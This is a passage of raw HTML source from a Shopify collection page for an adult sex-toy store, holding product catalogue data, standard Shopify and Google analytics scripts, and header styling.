[{"id":"466026751","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3LQ28JXQXR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/Sg3CCP_x_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/H7KeCPnx_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/9ZFaCPbx_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/UQtLCPDx_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/blXDCPPx_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/EN5-CILy_-wZELLBgo0C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-3LQ28JXQXR\\\",\\\"AW-564175026\\\/_Kj5CPzx_-wZELLBgo0C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luvifyofficial","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"luvifyofficial.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/luvifyboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://luvifyboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46712127652","storefrontBaseUrl":"https:\/\/luvifyboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"424701427967\",\"title\":\"Luvify Sex Toys Vibrators\",\"productVariants\":[{\"price\":{\"amount\":159.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Princess Athena™\",\"vendor\":\"Luvifyofficial\",\"id\":\"5602929770660\",\"untranslatedTitle\":\"Princess Athena™\",\"url\":\"\/products\/clitoral-vacuum\",\"type\":\"\"},\"id\":\"35872707707044\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/5.png?v=1735854685\"},\"sku\":\"VO005-PK\",\"title\":\"Princess Pink\",\"untranslatedTitle\":\"Princess Pink\"},{\"price\":{\"amount\":200.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Princess Chelsea™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7516945350911\",\"untranslatedTitle\":\"Princess Chelsea™\",\"url\":\"\/products\/appvibrator\",\"type\":\"\"},\"id\":\"42317844840703\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/Wirelessappvibrator.jpg?v=1735935421\"},\"sku\":\"CV002-PNK\",\"title\":\"Lush Pink\",\"untranslatedTitle\":\"Lush Pink\"},{\"price\":{\"amount\":199.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prince Liam™\",\"vendor\":\"Luvifyofficial\",\"id\":\"5602812854436\",\"untranslatedTitle\":\"Prince Liam™\",\"url\":\"\/products\/prince-liam-silent-bullet-vibrator\",\"type\":\"\"},\"id\":\"35872431800484\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/Luvifybulletvibrator.jpg?v=1735930873\"},\"sku\":\"BV010-BLK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Teaser™\",\"vendor\":\"Luvifyofficial\",\"id\":\"8149728002303\",\"untranslatedTitle\":\"Royal Teaser™\",\"url\":\"\/products\/luvify-teaser-3-in-1\",\"type\":\"\"},\"id\":\"44212297662719\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/RoyalTeaserVibrator.jpg?v=1735931181\"},\"sku\":\"RT031\",\"title\":\"Royal Green\",\"untranslatedTitle\":\"Royal Green\"},{\"price\":{\"amount\":89.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Twin Rose Bundle™\",\"vendor\":\"Luvifyofficial\",\"id\":\"6909405003962\",\"untranslatedTitle\":\"Twin Rose Bundle™\",\"url\":\"\/products\/rosebundle\",\"type\":\"\"},\"id\":\"40645730795706\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/CLITORALVACUUMBYLUVIY_400x400px_7.jpg?v=1735930985\"},\"sku\":\"RA003\",\"title\":\"Twin Rose Vibrator Pack [Best Value]\",\"untranslatedTitle\":\"Twin Rose Vibrator Pack [Best Value]\"},{\"price\":{\"amount\":170.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cyclone™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7868243149055\",\"untranslatedTitle\":\"Cyclone™\",\"url\":\"\/products\/luvify-cyclone-deepthroat-simulator\",\"type\":\"\"},\"id\":\"44110589788415\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/Cyclonedeepthroatsimulator.jpg?v=1735934515\"},\"sku\":\"CB0562\",\"title\":\"Luvify Cyclone BJ Simulator\",\"untranslatedTitle\":\"Luvify Cyclone BJ Simulator\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mouth Master™\",\"vendor\":\"Luvifyofficial\",\"id\":\"8169966141695\",\"untranslatedTitle\":\"Mouth Master™\",\"url\":\"\/products\/suckingvibe\",\"type\":\"vibrator\"},\"id\":\"45652973814015\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/ProductImages_17.jpg?v=1735855390\"},\"sku\":\"MBRD\",\"title\":\"Mouth Master 3 in 1 Oral Vibrator\",\"untranslatedTitle\":\"Mouth Master 3 in 1 Oral Vibrator\"},{\"price\":{\"amount\":124.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bliss Wand™\",\"vendor\":\"Luvifyofficial\",\"id\":\"8245331165439\",\"untranslatedTitle\":\"Bliss Wand™\",\"url\":\"\/products\/bliss-sucking-wand-by-luvify\",\"type\":\"vibrator\"},\"id\":\"44414164730111\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/LuvifyBlissSuckingWand.gif?v=1735855070\"},\"sku\":\"BSWPUR\",\"title\":\"Royal Purple\",\"untranslatedTitle\":\"Royal Purple\"},{\"price\":{\"amount\":179.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Princess Rosalie™\",\"vendor\":\"Luvifyofficial\",\"id\":\"6874224099514\",\"untranslatedTitle\":\"Princess Rosalie™\",\"url\":\"\/products\/rosie\",\"type\":\"\"},\"id\":\"43386005455103\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/IMG_5937_608x608_bb74e234-8257-47c9-a0a0-d80f5be3b833.webp?v=1735931362\"},\"sku\":\"RA002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"El Diablo™\",\"vendor\":\"Luvify Official\",\"id\":\"6572919816378\",\"untranslatedTitle\":\"El Diablo™\",\"url\":\"\/products\/el-diablo-tongue-vibrator\",\"type\":\"\"},\"id\":\"39391269879994\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/openart-3a316c10-6e22-4b3e-9440-3f008522ddb3.png?v=1735931561\"},\"sku\":\"BL001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Shocker™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7936334168319\",\"untranslatedTitle\":\"Royal Shocker™\",\"url\":\"\/products\/royalshocker\",\"type\":\"\"},\"id\":\"44197769249023\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/ProductImages_8.jpg?v=1735931705\"},\"sku\":\"TA001PUR\",\"title\":\"Royal Purple\",\"untranslatedTitle\":\"Royal Purple\"},{\"price\":{\"amount\":199.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Deepthroat™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7679344115967\",\"untranslatedTitle\":\"Deepthroat™\",\"url\":\"\/products\/luvify-deep-throat-stimulator\",\"type\":\"\"},\"id\":\"44110588379391\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/Blowjobsimulator.jpg?v=1735934554\"},\"sku\":\"BJ001\",\"title\":\"Deep \u0026 Wet\",\"untranslatedTitle\":\"Deep \u0026 Wet\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Princess Ella™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7449144164607\",\"untranslatedTitle\":\"Princess Ella™\",\"url\":\"\/products\/princess-ella-thrusting-dildo\",\"type\":\"\"},\"id\":\"42061928956159\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/openart-85671de7-fdb3-4724-b080-2130534e346e.png?v=1735931774\"},\"sku\":\"DL001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":74.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Snatcher™\",\"vendor\":\"Luvifyofficial\",\"id\":\"7693636698367\",\"untranslatedTitle\":\"Royal Snatcher™\",\"url\":\"\/products\/rose-toy-thrusting-end\",\"type\":\"\"},\"id\":\"42947664347391\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/Untitled_design_87.png?v=1735931854\"},\"sku\":\"RS11RD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":89.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prince Fox™\",\"vendor\":\"Luvifyofficial\",\"id\":\"5602832515236\",\"untranslatedTitle\":\"Prince Fox™\",\"url\":\"\/products\/remote-control-g-spot-vibrator\",\"type\":\"\"},\"id\":\"35872465453220\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/remotecontrolvibrator.png?v=1735931910\"},\"sku\":\"CV001-PK\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"},{\"price\":{\"amount\":179.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Royal Screamer™\",\"vendor\":\"Luvify Official\",\"id\":\"7988388921599\",\"untranslatedTitle\":\"Royal Screamer™\",\"url\":\"\/products\/royalscreamerautomaticdildo\",\"type\":\"\"},\"id\":\"44110762082559\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/RoyalScreamMountableDildo.jpg?v=1735935779\"},\"sku\":\"RSPNK\",\"title\":\"Princess Pink\",\"untranslatedTitle\":\"Princess Pink\"},{\"price\":{\"amount\":130.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Allure Lux™\",\"vendor\":\"Luvify Official\",\"id\":\"8125920116991\",\"untranslatedTitle\":\"Allure Lux™\",\"url\":\"\/products\/allure-lux-sucking-vibrator\",\"type\":\"\"},\"id\":\"44110761623807\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/allureluxvibratorgif.gif?v=1735933043\"},\"sku\":\"ALPNK\",\"title\":\"Princess Pink\",\"untranslatedTitle\":\"Princess Pink\"},{\"price\":{\"amount\":205.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Prince Charming™\",\"vendor\":\"Luvifyofficial\",\"id\":\"8170906714367\",\"untranslatedTitle\":\"Prince Charming™\",\"url\":\"\/products\/prince-charming-3-1-realistic-dildo\",\"type\":\"\"},\"id\":\"44792198594815\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/thrusting56_1024x1024_7401dfb4-ff11-4809-9e3a-9b7f4a416456.gif?v=1735932186\"},\"sku\":\"SKNDIL\",\"title\":\"Large\",\"untranslatedTitle\":\"Large\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Charging Cord and Cable\",\"vendor\":\"Luvifyofficial\",\"id\":\"6687629672634\",\"untranslatedTitle\":\"Charging Cord and Cable\",\"url\":\"\/products\/charging-cord-compatible-with-all-luvify-toys\",\"type\":\"\"},\"id\":\"40400360833210\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/products\/Vibratorchargingcable.jpg?v=1678242644\"},\"sku\":\"CH001\",\"title\":\"Charging cable\",\"untranslatedTitle\":\"Charging cable\"},{\"price\":{\"amount\":129.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Soul Pulsator™\",\"vendor\":\"Luvifyofficial\",\"id\":\"8352729399551\",\"untranslatedTitle\":\"Soul Pulsator™\",\"url\":\"\/products\/the-soul-pulsator-sucking-vibrator\",\"type\":\"\"},\"id\":\"46208264044799\",\"image\":{\"src\":\"\/\/luvifyboutique.com\/cdn\/shop\/files\/Untitled_design-Max-Quality_10.jpg?v=1735933114\"},\"sku\":\"TSA100\",\"title\":\"Duo Stimulation\",\"untranslatedTitle\":\"Duo Stimulation\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5602929770660,"gid":"gid:\/\/shopify\/Product\/5602929770660","vendor":"Luvifyofficial","type":"","handle":"clitoral-vacuum","variants":[{"id":35872707707044,"price":15999,"name":"Princess Athena™ - Princess Pink","public_title":"Princess Pink","sku":"VO005-PK"},{"id":35872707739812,"price":15999,"name":"Princess Athena™ - Royal Purple","public_title":"Royal Purple","sku":"VO005-PUR"}],"remote":false},{"id":7516945350911,"gid":"gid:\/\/shopify\/Product\/7516945350911","vendor":"Luvifyofficial","type":"","handle":"appvibrator","variants":[{"id":42317844840703,"price":20099,"name":"Princess Chelsea™ - Lush Pink","public_title":"Lush Pink","sku":"CV002-PNK"},{"id":42317844971775,"price":20099,"name":"Princess Chelsea™ - Royal Purple","public_title":"Royal Purple","sku":"CV002-PUR"}],"remote":false},{"id":5602812854436,"gid":"gid:\/\/shopify\/Product\/5602812854436","vendor":"Luvifyofficial","type":"","handle":"prince-liam-silent-bullet-vibrator","variants":[{"id":35872431800484,"price":19999,"name":"Prince Liam™ - Black","public_title":"Black","sku":"BV010-BLK"}],"remote":false},{"id":8149728002303,"gid":"gid:\/\/shopify\/Product\/8149728002303","vendor":"Luvifyofficial","type":"","handle":"luvify-teaser-3-in-1","variants":[{"id":44212297662719,"price":6999,"name":"Royal Teaser™ - Royal Green","public_title":"Royal Green","sku":"RT031"},{"id":44212297695487,"price":6999,"name":"Royal Teaser™ - Lush Pink","public_title":"Lush Pink","sku":"RT031PNK"}],"remote":false},{"id":6909405003962,"gid":"gid:\/\/shopify\/Product\/6909405003962","vendor":"Luvifyofficial","type":"","handle":"rosebundle","variants":[{"id":40645730795706,"price":8999,"name":"Twin Rose Bundle™ - Twin Rose Vibrator Pack [Best Value]","public_title":"Twin Rose Vibrator Pack [Best Value]","sku":"RA003"}],"remote":false},{"id":7868243149055,"gid":"gid:\/\/shopify\/Product\/7868243149055","vendor":"Luvifyofficial","type":"","handle":"luvify-cyclone-deepthroat-simulator","variants":[{"id":44110589788415,"price":17099,"name":"Cyclone™ - Luvify Cyclone BJ Simulator","public_title":"Luvify Cyclone BJ Simulator","sku":"CB0562"}],"remote":false},{"id":8169966141695,"gid":"gid:\/\/shopify\/Product\/8169966141695","vendor":"Luvifyofficial","type":"vibrator","handle":"suckingvibe","variants":[{"id":45652973814015,"price":11999,"name":"Mouth Master™ - Mouth Master 3 in 1 Oral Vibrator","public_title":"Mouth Master 3 in 1 Oral Vibrator","sku":"MBRD"}],"remote":false},{"id":8245331165439,"gid":"gid:\/\/shopify\/Product\/8245331165439","vendor":"Luvifyofficial","type":"vibrator","handle":"bliss-sucking-wand-by-luvify","variants":[{"id":44414164730111,"price":12499,"name":"Bliss Wand™ - Royal Purple","public_title":"Royal Purple","sku":"BSWPUR"},{"id":44414164762879,"price":12499,"name":"Bliss Wand™ - Royal Red","public_title":"Royal Red","sku":"BSWRR"}],"remote":false},{"id":6874224099514,"gid":"gid:\/\/shopify\/Product\/6874224099514","vendor":"Luvifyofficial","type":"","handle":"rosie","variants":[{"id":43386005455103,"price":17999,"name":"Princess Rosalie™","public_title":null,"sku":"RA002"}],"remote":false},{"id":6572919816378,"gid":"gid:\/\/shopify\/Product\/6572919816378","vendor":"Luvify Official","type":"","handle":"el-diablo-tongue-vibrator","variants":[{"id":39391269879994,"price":9995,"name":"El Diablo™","public_title":null,"sku":"BL001"}],"remote":false},{"id":7936334168319,"gid":"gid:\/\/shopify\/Product\/7936334168319","vendor":"Luvifyofficial","type":"","handle":"royalshocker","variants":[{"id":44197769249023,"price":10999,"name":"Royal Shocker™ - Royal Purple","public_title":"Royal Purple","sku":"TA001PUR"}],"remote":false},{"id":7679344115967,"gid":"gid:\/\/shopify\/Product\/7679344115967","vendor":"Luvifyofficial","type":"","handle":"luvify-deep-throat-stimulator","variants":[{"id":44110588379391,"price":19999,"name":"Deepthroat™ - Deep \u0026 Wet","public_title":"Deep \u0026 Wet","sku":"BJ001"}],"remote":false},{"id":7449144164607,"gid":"gid:\/\/shopify\/Product\/7449144164607","vendor":"Luvifyofficial","type":"","handle":"princess-ella-thrusting-dildo","variants":[{"id":42061928956159,"price":11999,"name":"Princess Ella™","public_title":null,"sku":"DL001"}],"remote":false},{"id":7693636698367,"gid":"gid:\/\/shopify\/Product\/7693636698367","vendor":"Luvifyofficial","type":"","handle":"rose-toy-thrusting-end","variants":[{"id":42947664347391,"price":7499,"name":"Royal Snatcher™","public_title":null,"sku":"RS11RD"}],"remote":false},{"id":5602832515236,"gid":"gid:\/\/shopify\/Product\/5602832515236","vendor":"Luvifyofficial","type":"","handle":"remote-control-g-spot-vibrator","variants":[{"id":35872465453220,"price":8999,"name":"Prince Fox™ - Pink","public_title":"Pink","sku":"CV001-PK"},{"id":35872465354916,"price":8999,"name":"Prince Fox™ - Dark","public_title":"Dark","sku":"CV001-BLK"}],"remote":false},{"id":7988388921599,"gid":"gid:\/\/shopify\/Product\/7988388921599","vendor":"Luvify Official","type":"","handle":"royalscreamerautomaticdildo","variants":[{"id":44110762082559,"price":17999,"name":"Royal Screamer™ - Princess Pink","public_title":"Princess Pink","sku":"RSPNK"}],"remote":false},{"id":8125920116991,"gid":"gid:\/\/shopify\/Product\/8125920116991","vendor":"Luvify Official","type":"","handle":"allure-lux-sucking-vibrator","variants":[{"id":44110761623807,"price":13099,"name":"Allure Lux™ - Princess Pink","public_title":"Princess Pink","sku":"ALPNK"}],"remote":false},{"id":8170906714367,"gid":"gid:\/\/shopify\/Product\/8170906714367","vendor":"Luvifyofficial","type":"","handle":"prince-charming-3-1-realistic-dildo","variants":[{"id":44792198594815,"price":20595,"name":"Prince Charming™ - Large","public_title":"Large","sku":"SKNDIL"}],"remote":false},{"id":6687629672634,"gid":"gid:\/\/shopify\/Product\/6687629672634","vendor":"Luvifyofficial","type":"","handle":"charging-cord-compatible-with-all-luvify-toys","variants":[{"id":40400360833210,"price":1499,"name":"Charging Cord and Cable - Charging cable","public_title":"Charging cable","sku":"CH001"}],"remote":false},{"id":8352729399551,"gid":"gid:\/\/shopify\/Product\/8352729399551","vendor":"Luvifyofficial","type":"","handle":"the-soul-pulsator-sucking-vibrator","variants":[{"id":46208264044799,"price":12999,"name":"Soul Pulsator™ - Duo Stimulation","public_title":"Duo Stimulation","sku":"TSA100"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":424701427967,"requestId":"be174daf-67c2-49a6-b31b-1b9512046837-1769273542"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46712127652,
      theme_id: 141244694783,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//luvifyboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//luvifyboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//luvifyboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46712127652,"isMerchantRequest":null,"themeId":141244694783,"themeCityHash":"6961969231788471368","contentLanguage":"en","currency":"USD","eventMetadataId":"a6be7d11-c184-43ea-9519-bb919d370fb0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":424701427967,"requestId":"be174daf-67c2-49a6-b31b-1b9512046837-1769273542","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: luvify-vibrators","collectionName":"luvify-vibrators","collectionId":424701427967,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//luvifyboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://luvifyboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46712127652"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="141244694783"
  data-theme-name="Luvify Theme by Nym"
  data-theme-version="1.0.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://luvifyboutique.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K76K3PM8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--17647785476351__17208100067dd2c9c7" class="shopify-section shopify-section-group-header-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--17647785476351__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 320px;
    max-width: 320px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 250px;
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

